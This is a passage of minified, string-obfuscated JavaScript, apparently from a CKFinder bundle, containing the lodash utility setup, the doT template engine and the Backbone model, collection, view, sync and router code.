vn).getTime()},vi=8==Xn(C+S("\x10!*"))?Xn:function(e,t){return Xn(Ne(e)?e.replace(T,""):e,t||0)};return g.after=At,g.assign=si,g.at=$e,g.bind=Bt,g.bindAll=Nt,g.bindKey=Vt,g.chain=cn,g.compact=ft,g.compose=Kt,g.constant=Zt,g.countBy=di,g.create=pe,g.createCallback=Yt,g.curry=qt,g.debounce=Ht,g.defaults=ai,g.defer=Lt,g.delay=Wt,g.difference=St,g.filter=Xe,g.flatten=vt,g.forEach=Je,g.forEachRight=Ge,g.forIn=li,g.forInRight=we,g.forOwn=ui,g.forOwnRight=ye,g.functions=Ce,g.groupBy=fi,g.indexBy=Si,g.initial=wt,g.intersection=yt,g.invert=xe,g.invoke=je,g.keys=ti,g.map=et,g.mapValues=Ke,g.max=tt,g.memoize=Ut,g.merge=qe,g.min=nt,g.omit=He,g.once=kt,g.pairs=Le,g.partial=$t,g.partialRight=zt,g.pick=We,g.pluck=hi,g.property=nn,g.pull=xt,g.range=_t,g.reject=ot,g.remove=Ft,g.rest=Et,g.shuffle=at,g.sortBy=ct,g.tap=dn,g.throttle=Qt,g.times=an,g.toArray=dt,g.transform=Ue,g.union=It,g.uniq=Tt,g.values=ke,g.where=gi,g.without=Rt,g.wrap=Xt,g.xor=Ot,g.zip=Dt,g.zipObject=Pt,g.collect=et,g.drop=Et,g.each=Je,g.eachRight=Ge,g.extend=si,g.methods=Ce,g.object=Pt,g.select=Xe,g.tail=Et,g.unique=Tt,g.unzip=Dt,jt(g),g.clone=he,g.cloneDeep=ge,g.contains=ze,g.escape=Jt,g.every=Qe,g.find=Ze,g.findIndex=ht,g.findKey=ve,g.findLast=Ye,g.findLastIndex=gt,g.findLastKey=me,g.has=be,g.identity=Gt,g.indexOf=mt,g.isArguments=Se,g.isArray=jn,g.isBoolean=_e,g.isDate=Fe,g.isElement=Ee,g.isEmpty=Me,g.isEqual=Ie,g.isFinite=Te,g.isFunction=Re,g.isNaN=De,g.isNull=Pe,g.isNumber=Ae,g.isObject=Oe,g.isPlainObject=ci,g.isRegExp=Be,g.isString=Ne,g.isUndefined=Ve,g.lastIndexOf=bt,g.mixin=jt,g.noConflict=en,g.noop=tn,g.now=pi,g.parseInt=vi,g.random=rn,g.reduce=it,g.reduceRight=rt,g.result=on,g.runInContext=f,g.size=lt,g.some=ut,g.sortedIndex=Mt,g.template=sn,g.unescape=ln,g.uniqueId=un,g.all=Qe,g.any=ut,g.detect=Ze,g.findWhere=Ze,g.foldl=it,g.foldr=rt,g.include=ze,g.inject=it,jt(function(){var e={};return ui(g,function(t,n){g.prototype[n]||(e[n]=t)}),e}(),!1),g.first=pt,g.last=Ct,g.sample=st,g.take=pt,g.head=pt,ui(g,function(e,t){var n=t!==S("\x13gt{gt|");g.prototype[t]||(g.prototype[t]=function(t,i){var r=this.__chain__,o=e(this.__wrapped__,t,i);return r||null!=t&&(!i||n&&"function"==typeof t)?new p(o,r):o})}),g.VERSION=S("\r<!$? "),g.prototype.chain=fn,g.prototype.toString=Sn,g.prototype.value=hn,g.prototype.valueOf=hn,Je([S("=TP)/"),S("B3+5"),S("0BZZRA")],function(e){var t=Fn[e];g.prototype[e]=function(){var e=this.__chain__,n=t.apply(this.__wrapped__,arguments);return e?new p(n,e):n}}),Je([S("4ECDP"),S("?2$4&66#"),S("/C^@G"),S("\n~b~ffve")],function(e){var t=Fn[e];g.prototype[e]=function(){return t.apply(this.__wrapped__,arguments),this}}),Je([S("\x1c~qqC@V"),S("\x17kusxy"),S("'[YFBOH")],function(e){var t=Fn[e];g.prototype[e]=function(){return new p(t.apply(this.__wrapped__,arguments),this.__chain__)}}),g}var h,g=[],p=[],v=0,m=+new Date+"",w=75,y=40,C=S(",\r'$<\x91\ufecd")+S(">5M\u2069\u206b")+S("\x15\u1696\u1819\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2028\u2028\u2028\u200c\u207b\u3025"),b=/\b__p \+= '';/g,x=/\b(__p \+=) '' \+/g,_=/(__e\(.*?\)|\b__t\)) \+\n'';/g,F=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,E=/\w*$/,M=/^\s*function[ \n\r\t]+\w/,I=/<%=([\s\S]+?)%>/g,T=RegExp(S("A\x1c\x18")+C+S("#y\x0f\x16\f\0\x16\x17\x05\b\x04")),R=/($^)/,O=/\bthis\b/,D=/['\n\r\t\u2028\u2029\\]/g,P=[S("\x1e^RSCZ"),S("\fOa`|ts}"),S("@\x05#7!"),S("\x1bZhp|THMM"),S("=s^4)"),S("\x1bRhs}ES"),S("2|V_STL"),S("*yIJkW@"),S("\x14Fbeqw}"),"_",S("\njxyolxTdvza"),S(".L\\TSA`\\[RWLN"),S("%OTn@DBXH"),S("/YB|Rz"),S("?0 00!\f(3"),S("\x18j\x7foHtszOTV")],A=0,B=S('D\x1e)%",)?l\f<(%<7= &\v'),N="[object Array]",V=S("/k^PYQVB\x17zVUWY\\Pb"),K=S("%}HJCOHX\rjNDTo"),q="[object Function]",H=S('4nYUR\\YO\x1csKR"$0\x1e'),L=S("\x18Buyvx}k\0n@IAFRz"),W=S("A\x19,&/#$<i\x18.+\b6?\r"),U=S("C\x1f*$--*>k\x1f9<&>6\x0f"),k={};k[q]=!1,k[B]=k[N]=k[V]=k[K]=k[H]=k[L]=k[W]=k[U]=!0;var $={leading:!1,maxWait:0,trailing:!1},z={configurable:!1,enumerable:!1,value:null,writable:!1},Q={boolean:!1,function:!0,object:!0,number:!1,string:!1,undefined:!1},X={"\\":"\\","'":"'","\n":"n","\r":"r","\t":"t","\u2028":S("-[\x1d\0\x03\n"),"\u2029":S("0D\0\x03\x06\f")},Z=Q[typeof window]&&window||this,Y=Q[typeof exports]&&exports&&!exports.nodeType&&exports,J=Q[typeof module]&&module&&!module.nodeType&&module,G=J&&J.exports===Y&&Y,j=Q[typeof global]&&global;!j||j.global!==j&&j.window!==j||(Z=j);var ee=f();"function"==typeof CKFinder.define&&"object"==typeof CKFinder.define.amd&&CKFinder.define.amd?(Z._=ee,
CKFinder.define(S("\x10d|wqgetwk\x7f"),[],function(){return ee})):Y&&J?G?(J.exports=ee)._=ee:Y._=ee:Z._=ee}.call(this),function(){function e(t,n,i){return("string"==typeof n?n:n.toString()).replace(t.define||s,function(e,n,r,o){return 0===n.indexOf(S("$ACA\x06"))&&(n=n.substring(4)),n in i||(":"===r?(t.defineParams&&o.replace(t.defineParams,function(e,t,r){i[n]={arg:t,text:r}}),n in i||(i[n]=o)):new Function(S("$ACA"),S("(MOMw\n")+n+S("\x115N)")+o)(i)),""}).replace(t.use||s,function(n,r){t.useParams&&(r=r.replace(t.useParams,function(e,t,n,r){if(i[n]&&i[n].arg&&r)return e=(n+":"+r).replace(/'|\\/g,"_"),i.__exp=i.__exp||{},i.__exp[e]=i[n].text.replace(new RegExp(S("%\x0eyTrtw[\ts\x06")+i[n].arg+S("\x14=MIDn>F5"),"g"),S("Afr")+r+S("\x163*")),t+S(")NNJ\x03qpUIBh\x13")+e+S("@f\x1f")}));var o=new Function(S(";XXX"),S("'ZL^^^C\x0e")+r)(i);return o?e(t,o,i):o})}function t(e){return e.replace(/\\('|\\)/g,S("(\r\x1b")).replace(/[\r\t\n]/g," ")}var n,i={version:S("2\x02\x1a\x05\x18\x04"),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S(",DZ"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};i.encodeHTMLSource=function(e){var t={"&":S("(\x0f\t\x18\x14\x16"),"<":S("4\x13\x15\x01\b\x02"),">":S("(\x0f\t\x1d\x1e\x16"),'"':S("!\x04\0\x17\x11\x1d"),"'":S("<\x1b\x1d\fyz"),"/":S("E`d|~q")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},n=function(){return this||(0,eval)(S("9NSUN"))}(),"undefined"!=typeof module&&module.exports?module.exports=i:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\fia["),[],function(){return i}):n.doT=i;var r={start:S("&\0\x03\x01"),end:S("\x11;83"),startencode:S("&\0\x03LDHCIKgd|~\x1b")},o={start:S('"\x04\x1fJSS\x03\x14\x02'),end:S("\x1a2'rkk\v\x1c\x05"),startencode:S("\x142-xmm1&ys}pDDjwii\x0e")},s=/$^/;i.template=function(a,l,u){l=l||i.templateSettings;var c,d,f=l.append?r:o,h=0;a=l.use||l.define?e(l,a,u||{}):a,a=(S("@7#1d*33un")+(l.strip?a.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):a).replace(/'|\\/g,S("0m\x16\x15")).replace(l.interpolate||s,function(e,n){return f.start+t(n)+f.end}).replace(l.encode||s,function(e,n){return c=!0,f.startencode+t(n)+f.end}).replace(l.conditional||s,function(e,n,i){return n?i?S("\x0f7*ovxfs7q\x7f2")+t(i)+S("7\x11BUNH\x16\x03\x18"):S('Cc~;"$:/0#8:dmv'):i?S("\x18>!rz5")+t(i)+S("@h9,11mzo"):S("\x106)n{`b<%>")}).replace(l.iterate||s,function(e,n,i,r){return n?(h+=1,d=r||"i"+h,n=t(n),S('\x17?"lzn=\x7fmR')+h+"="+n+S("\x1e$IG\nBVW")+h+S("#\r^PFZ\t")+i+","+d+S("\x13)8';t")+h+S('A\x7f"67')+h+S("*\x05@H@HDY\x1f\x02\x0fB^^T\\\x12")+d+S("<\x01R")+h+S("&\x0eS")+i+S(">\x02!30")+h+"["+d+S("@j\x7fr\x19~)2<bwl")):S("6\x10\x03D\x1aF\x1cRKKk|e")}).replace(l.evaluate||s,function(e,n){return S("Bd\x7f")+t(n)+S("\x17wln0!:")})+S("\x115(fpbbjw:tii%")).replace(/\n/g,S("-rA")).replace(/\t/g,S("7dM")).replace(/\r/g,S("!~Q")).replace(/(\s|;|\}|^|\{)out\+='';/g,S('\x116"')).replace(/\+''/g,""),c&&(l.selfcontained||!n||n._encodeHTML||(n._encodeHTML=i.encodeHTMLSource(l.doNotSkipEncoded)),a=S("%PFZ\tOEOBJJxe\x7f\x7f\x14\b\x16CAI_TZ\x1daZ.\"-'!\r\x12\n\x04ikvqmi:>575=;33\x7fye{\x0380<\x0f\x05\x07+0(*GRIB")+i.encodeHTMLSource.toString()+"("+(l.doNotSkipEncoded||"")+S("\x1803 ")+a);try{return new Function(l.varname,a)}catch(e){throw"undefined"!=typeof console&&console.log(S(",nAZ\\U\x12][A\x16TJ\\[OY\x1d_\x1f4$/3($2\"h/?%/9' >kr")+a),e}},i.compile=function(e,t){return i.template(e,null,t)}}(),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("'JHI@NB@J"),[S("6BV]_IO^QM%"),S("\x16}il\x7fie"),S("5SOHVHOO")],function(n,i,r){e.Backbone=t(e,r,n,i)});else if("undefined"!=typeof exports){var n=require(S("@4,'!75$';/"));t(e,exports,n)}else e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}(this,function(e,t,n,i){var r=e.Backbone,o=[],s=o.slice;t.VERSION=S("\x1b-3/1\x12"),t.$=i,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var a=t.Events={on:function(e,t,n){return u(this,"on",e,[t,n])&&t?(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this}),this):this},once:function(e,t,i){if(!u(this,S("\x19uu\x7fx"),e,[t,i])||!t)return this;var r=this,o=n.once(function(){r.off(e,o),t.apply(this,arguments)});return o._callback=t,this.on(e,o,i)},off:function(e,t,i){var r,o,s,a,l,c,d,f;if(!this._events||!u(this,S("=QY&"),e,[t,i]))return this;if(!e&&!t&&!i)return this._events=void 0,this;for(a=e?[e]:n.keys(this._events),l=0,c=a.length;l<c;l++)if(e=a[l],s=this._events[e]){if(this._events[e]=r=[],t||i)for(d=0,f=s.length;d<f;d++)o=s[d],(t&&t!==o.callback&&t!==o.callback._callback||i&&i!==o.context)&&r.push(o);r.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=s.call(arguments,1);if(!u(this,S("\x16cjp}|yo"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&c(n,t),i&&c(i,arguments),this},stopListening:function(e,t,i){var r=this._listeningTo;if(!r)return this;var o=!t&&!i;i||"object"!=typeof t||(i=this),e&&((r={})[e._listenId]=e);for(var s in r)e=r[s],e.off(t,i,this),(o||n.isEmpty(e._events))&&delete this._listeningTo[s];return this}},l=/\s+/,u=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},c=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},d={listenTo:"on",listenToOnce:S("\x18vtxy")};n.each(d,function(e,t){a[t]=function(t,i,r){return(this._listeningTo||(this._listeningTo={}))[t._listenId||(t._listenId=n.uniqueId("l"))]=t,r||"object"!=typeof i||(r=this),t[e](i,r,this),this}}),a.bind=a.on,a.unbind=a.off,n.extend(t,a);var f=t.Model=function(e,t){var i=e||{};t||(t={}),this.cid=n.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(i=this.parse(i,t)||{}),i=n.defaults({},i,n.result(this,S(" EGEEPJS["))),this.set(i,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(f.prototype,a,{changed:null,validationError:null,idAttribute:S("\fdj"),initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,i){var r,o,s,a,l,u,c,d;if(null==e)return this;if("object"==typeof e?(o=e,i=t):(o={})[e]=t,i||(i={}),!this._validate(o,i))return!1;s=i.unset,l=i.silent,a=[],u=this._changing,this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={}),d=this.attributes,c=this._previousAttributes,this.idAttribute in o&&(this.id=o[this.idAttribute]);for(r in o)t=o[r],n.isEqual(d[r],t)||a.push(r),n.isEqual(c[r],t)?delete this.changed[r]:this.changed[r]=t,s?delete d[r]:d[r]=t;if(!l){a.length&&(this._pending=i);for(var f=0,h=a.length;f<h;f++)this.trigger(S("\x12p|txp}#")+a[f],this,d[a[f]],i)}if(u)return this;if(!l)for(;this._pending;)i=this._pending,this._pending=!1,this.trigger(S("8ZRZRZ["),this,i);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var i in this.attributes)t[i]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,i=!1,r=this._changing?this._previousAttributes:this.attributes;for(var o in e)n.isEqual(r[o],t=e[o])||((i||(i={}))[o]=t);return i},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=this,i=e.success;return e.success=function(n){if(!t.set(t.parse(n,e),e))return!1;i&&i(t,n,e),t.trigger(S("\x1dmfNB"),t,n,e)},K(this,e),this.sync(S("'ZLKO"),this,e)},save:function(e,t,i){var r,o,s,a=this.attributes;if(null==e||"object"==typeof e?(r=e,i=t):(r={})[e]=t,i=n.extend({validate:!0},i),r&&!i.wait){if(!this.set(r,i))return!1}else if(!this._validate(r,i))return!1;r&&i.wait&&(this.attributes=n.extend({},a,r)),void 0===i.parse&&(i.parse=!0);var l=this,u=i.success;return i.success=function(e){l.attributes=a;var t=l.parse(e,i);if(i.wait&&(t=n.extend(r||{},t)),n.isObject(t)&&!l.set(t,i))return!1;u&&u(l,e,i),l.trigger(S("(ZSEO"),l,e,i)},K(this,i),o=S(this.isNew()?"\nh~ho{u":i.patch?"'XH^HD":"\x12fdqwc}"),o===S("\x10asgw}")&&(i.attrs=r),s=this.sync(o,this,i),r&&i.wait&&(this.attributes=a),s},destroy:function(e){e=e?n.clone(e):{};var t=this,i=e.success,r=function(){t.trigger(S("\x17||ionrg"),t,t.collection,e)};if(e.success=function(n){(e.wait||t.isNew())&&r(),i&&i(t,n,e),t.isNew()||t.trigger(S("6DAWY"),t,n,e)},this.isNew())return e.success(),!1;K(this,e);var o=this.sync(S("\vhhbjdt"),this,e);return e.wait||r(),o},url:function(){var e=n.result(this,S("*^^A|@_E"))||n.result(this.collection,S(".ZB]"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S("\x152&7"))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var i=this.validationError=this.validate(e,t)||null;return!i||(this.trigger(S("-GAFP^ZP"),this,i,n.extend(t,{validationError:i})),!1)}});var h=[S("\rejib"),S("\x1eiAMWFW"),S("7HXSIO"),S(":RRK[M4"),S("\x1eoIBI"),S(" NOJP")];n.each(h,function(e){f.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),n[e].apply(n,t)}});var g=t.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},p={add:!0,remove:!0,merge:!0},v={add:!0,remove:!1};n.extend(g.prototype,a,{model:f,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,v))},remove:function(e,t){var i=!n.isArray(e);e=i?[e]:n.clone(e),t||(t={});var r,o,s,a;for(r=0,o=e.length;r<o;r++)(a=e[r]=this.get(e[r]))&&(delete this._byId[a.id],delete this._byId[a.cid],s=this.indexOf(a),this.models.splice(s,1),this.length--,t.silent||(t.index=s,a.trigger(S("\x1fRDOLR@"),a,this,t)),this._removeReference(a,t));return i?e[0]:e},set:function(e,t){t=n.defaults({},t,p),t.parse&&(e=this.parse(e,t));var i=!n.isArray(e);e=i?e?[e]:[]:n.clone(e);var r,o,s,a,l,u,c,d=t.at,h=this.model,g=this.comparator&&null==d&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null,m=[],w=[],y={},C=t.add,b=t.merge,x=t.remove,_=!(g||!C||!x)&&[];for(r=0,o=e.length;r<o;r++){if(l=e[r]||{},s=l instanceof f?a=l:l[h.prototype.idAttribute||S("9S_")],u=this.get(s))x&&(y[u.cid]=!0),b&&(l=l===a?a.attributes:l,t.parse&&(l=u.parse(l,t)),u.set(l,t),g&&!c&&u.hasChanged(v)&&(c=!0)),e[r]=u;else if(C){if(!(a=e[r]=this._prepareModel(l,t)))continue;m.push(a),this._addReference(a,t)}a=u||a,!_||!a.isNew()&&y[a.id]||_.push(a),y[a.id]=!0}if(x){for(r=0,o=this.length;r<o;++r)y[(a=this.models[r]).cid]||w.push(a);w.length&&this.remove(w,t)}if(m.length||_&&_.length)if(g&&(c=!0),this.length+=m.length,null!=d)for(r=0,o=m.length;r<o;r++)this.models.splice(d+r,0,m[r]);else{_&&(this.models.length=0);var F=_||m;for(r=0,o=F.length;r<o;r++)this.models.push(F[r])}if(c&&this.sort({silent:!0}),!t.silent){for(r=0,o=m.length;r<o;r++)(a=m[r]).trigger(S("2RPQ"),a,this,t);(c||_&&_.length)&&this.trigger(S("2@[GB"),this,t)}return i?e[0]:e},reset:function(e,t){t||(t={});for(var i=0,r=this.models.length;i<r;i++)this._removeReference(this.models[i],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger(S(")XN_HZ"),this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(e,t){return n.isEmpty(e)?t?void 0:[]:this[S(t?"\x15p~v}":"\x15p~tm\x7fi")](function(t){for(var n in e)if(e[n]!==t.get(n))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("\x19Yzrsqk\0RMQP\x05G\x07[L^\v[DZG_DF\x13U\x15UXUI[I]IQM"));return e||(e={}),n.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(n.bind(this.comparator,this)),e.silent||this.trigger(S(";ORLK"),this,e),this},pluck:function(e){return n.invoke(this.models,S("\x17\x7f|n"),e)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=e.success,i=this;return e.success=function(n){var r=S(e.reset?"B1!6#3":"\x0fctf");i[r](n,e),t&&t(i,n,e),i.trigger(S("\x1dmfNB"),i,n,e)},K(this,e),this.sync(S("+^HOK"),this,e)},create:function(e,t){if(t=t?n.clone(t):{},!(e=this._prepareModel(e,t)))return!1;t.wait||this.add(e,t);var i=this,r=t.success;return t.success=function(e,n){t.wait&&i.add(e,t),r&&r(e,n,t)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof f)return e;t=t?n.clone(t):{},t.collection=this;var i=new this.model(e,t);return i.validationError?(this.trigger(S("9SUJ\\RV$"),this,i.validationError,t),!1):i},_addReference:function(e,t){this._byId[e.cid]=e,null!=e.id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S("8XVW"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("8XVW"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S(" @FG")&&e!==S("!PFIJPB")||n===this)&&(e===S("2WQFBEW@")&&this.remove(t,i),t&&e===S("6TPXT\\Y\x07")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var m=[S("5PXJ|[XT"),S("4PWTP"),S("/]PB"),S("\fnac|tqg"),S('A0& 0%"'),S("%@HDMF"),S("\x19suvx}k"),S("&UMM_HI\x7fGHXE"),S(")LD@I\\"),S(")LBBI"),S("+HHZJSE"),S("\x18\x7fswhxl"),S("\f~kcurf"),S("D7#--*>"),S("+I[K]I"),S("+MAB"),S("0B]^Q"),S("3U[O"),S("\x16~vzvnxx"),S("\x10r}}`t\x7fyk"),S("\vecx`{t"),S("\x10|sk"),S("7UPT"),S('=JP\x0130"='),S("6DQC_"),S(";ZTLL4"),S("\x13|pws"),S("4AW\\]"),S("\x13}{\x7fcqxv"),S("C6 53"),S("\x11fr}y"),S("\no~b~"),S(".CQBF"),S("3C\\B_WLN"),S("5R^^__IYS]Z"),S("\x0fy\x7fvvlZp"),S('?3)7%")#'),S("E*&;=\x03%((6\x006"),S("\x14|eRuinb"),S("E%/) $"),S("\x1bo|soLD")];n.each(m,function(e){g.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),n[e].apply(n,t)}});var w=[S("5QEWLJyE"),S("3WZCYL{C"),S(";ORLK\x028"),S("'AGNNToW")];n.each(w,function(e){g.prototype[e]=function(t,i){var r=n.isFunction(t)?t:function(e){return e.get(t)};return n[e](this.models,r,i)}});var y=t.View=function(e){this.cid=n.uniqueId(S('"UM@Q')),e||(e={}),n.extend(this,n.pick(e,b)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},C=/^(\S+)\s*(.*)$/,b=[S("\x18tu\x7fyq"),S("\nhcabjse{|z"),S("?%-"),S("\x1evD"),S("!CWPWOE]]OX"),S(";_Q_L3\x0f#.!"),S("7LX]u]P["),S("\x15sa}wnh")];n.extend(y.prototype,a,{tagName:S("\x11vzb"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,n){return this.$el&&this.undelegateEvents(),this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0],!1!==n&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=n.result(this,S("\x0fugw}`f"))))return this;this.undelegateEvents();for(var t in e){var i=e[t];if(n.isFunction(i)||(i=this[e[t]]),i){var r=t.match(C),o=r[1],s=r[2];i=n.bind(i,this),o+=S("\r ku}wtuasRn|too")+this.cid,""===s?this.$el.on(o,i):this.$el.on(o,s,i)}}return this},undelegateEvents:function(){return this.$el.off(S("\x10?vvxpqvl|_mysjl")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(n.result(this,S("6RT")),!1);else{var e=n.extend({},n.result(this,S("-O[DC[QAASD")));this.id&&(e.id=n.result(this,S("!KG"))),this.className&&(e[S("\x18zvzon")]=n.result(this,S("\x18zvzonP~MD")));var i=t.$("<"+n.result(this,S("\fyoh^p\x7fv"))+">").attr(e);this.setElement(i,!1)}}}),t.sync=function(e,i,r){var o=_[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var s={type:o,dataType:S("\x15|dww")};if(r.url||(s.url=n.result(i,S("7MKV"))||V()),null!=r.data||!i||e!==S("5UE]XN^")&&e!==S("\fx~kqew")&&e!==S("\x1fP@V@L")||(s.contentType=S("\x19{klqw|AUKLJ\nLTGG"),s.data=JSON.stringify(r.attrs||i.toJSON(r))),r.emulateJSON&&(s.contentType=S(".N@A^ZWTB^WW\x15C\x11JIHm'-1)h35$,$(#)++"),s.data=s.data?{model:s.data}:{}),r.emulateHTTP&&(o===S("7hln")||o===S("\nOIAK[U")||o===S("!rbpfn"))){s.type=S("\x0f@^AG"),r.emulateJSON&&(s.data._method=o);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader(S("5n\x1apmnk\x11p[K(.&n\v3#5: .."),o),a)return a.apply(this,arguments)}}s.type===S("\x13SPB")||r.emulateJSON||(s.processData=!1),s.type===S(",}o{sy")&&x&&(s.xhr=function(){return new ActiveXObject(S("(dCH^B]@VE\x1ckyy~cli"))});var l=r.xhr=t.ajax(n.extend(s,r));return i.trigger(S(" SGRQ@US"),i,l,r),l};var x=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),_={create:S("\x17HVIO"),update:S('"sqq'),patch:S("\x1fp`v`l"),delete:S("#``jb|l"),read:S("\x17_\\N")};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var F=t.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},E=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,I=/\*\w+/g,T=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(F.prototype,a,{initialize:function(){},route:function(e,i,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return t.history.route(e,function(n){var s=o._extractParameters(e,n);o.execute(r,s),o.trigger.apply(o,[S("D7)2<,p")+i].concat(s)),o.trigger(S("=LP55'"),i,s),t.history.trigger(S(";NRKK%"),o,i,s)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,S("A0,11#4"));for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(T,S("'t\r\f")).replace(E,S(")\x02\x14\x16\t\x1f\x06\x0f")).replace(M,function(e,t){return t?e:S(" \ty}\v\x1a{\f\x01")}).replace(I,S("8\x11ae\x03`\x14\0i")),new RegExp("^"+e+S("?h~x\x1f{m\x1d\x1b;\x15\x19\x16fdgpt"))},_extractParameters:function(e,t){var i=e.exec(t).slice(1);return n.map(i,function(e,t){return t===i.length-1?e||null:e?decodeURIComponent(e):null})}});var R=t.History=function(){this.handlers=[],n.bindAll(this,S("#GMCDC|XG")),void 